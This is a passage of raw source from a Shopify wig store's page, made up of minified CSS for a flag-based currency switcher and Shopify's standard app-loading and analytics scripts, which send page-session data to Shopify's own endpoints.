-365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0daf-f514-7703-8798-bdaf41be0e19/js-client-216/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 